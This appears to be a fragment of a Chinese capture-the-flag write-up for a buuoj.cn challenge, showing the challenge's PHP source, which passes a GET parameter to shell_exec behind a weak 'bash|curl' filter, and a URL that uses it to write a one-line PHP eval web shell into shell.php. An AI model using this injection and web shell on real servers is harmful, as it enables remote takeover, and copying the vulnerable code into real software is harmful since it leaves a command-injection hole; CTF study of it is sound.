 5cb74713-4858-4257-83f8-72515977a0cb.node4.buuoj.cn:81/?cmd=echo 'yes<?php @eval($_POST[baby])?>' > shell.php
拟基肝 学习平台 游戏工具 学习 漏洞复现 ＣＴＦ平台 其他
<?php
error_reporting(0);
if(isset($_GET["cmd"])){
        if(preg_match('/bash|curl/i',$_GET["cmd"])){
                echo  "Hacker!";
        }else{
                shell_exec($_GET["cmd"]);
        }
}else{
        show_source(__FILE__);
}